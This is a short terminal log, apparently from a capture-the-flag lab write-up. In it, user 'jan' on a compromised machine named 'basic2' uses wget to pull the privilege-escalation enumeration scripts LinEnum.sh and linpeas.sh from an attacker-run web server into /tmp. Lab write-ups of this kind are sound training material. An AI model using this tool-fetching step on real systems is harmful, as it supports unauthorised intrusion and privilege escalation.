 jan@basic2:/tmp$ wget http://10.17.20.168:8000/LinEnum.sh
--2024-10-23 07:59:52--  http://10.17.20.168:8000/LinEnum.sh
Connecting to 10.17.20.168:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================>] 45.54K 161KB/s in 0.3s
2024-10-23 07:59:52 (161 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$ wget http://10.17.20.168:8000/linpeas.sh
--2024-10-23 07:59:58--  http://10.17.20.168:8000/linpeas.sh
Connecting to 10.17.20.168:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================>] 805.42K 958KB/s in 0.8s
2024-10-23 07:59:59 (958 KB/s) - ‘linpeas.sh’ saved [824745/824745]